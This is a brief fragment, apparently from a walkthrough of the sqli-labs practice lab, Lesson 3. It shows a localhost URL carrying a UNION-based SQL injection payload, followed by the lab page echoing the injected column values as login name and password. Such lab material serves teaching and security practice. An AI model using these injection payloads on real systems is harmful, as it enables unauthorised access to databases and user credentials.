 http://127.0.0.1/sqli-labs-master/Less-3/?id=0') union select 1,2,3 --+
Post data Referrer 0xHEX %URL BASE64 Insert string
Welcome Dhakkan
Your Login name:2
Your Password:3